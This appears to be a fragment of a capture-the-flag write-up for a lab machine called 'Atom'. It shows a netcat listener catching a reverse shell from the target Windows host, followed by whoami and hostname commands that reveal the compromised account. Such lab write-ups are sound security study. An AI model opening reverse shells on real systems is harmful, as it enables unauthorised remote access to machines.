 ❱ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.237: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.103] from (UNKNOWN) [10.10.10.237] 56585
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
atom\jason
C:\WINDOWS\system32>hostname
hostname
ATOM
C:\WINDOWS\system32>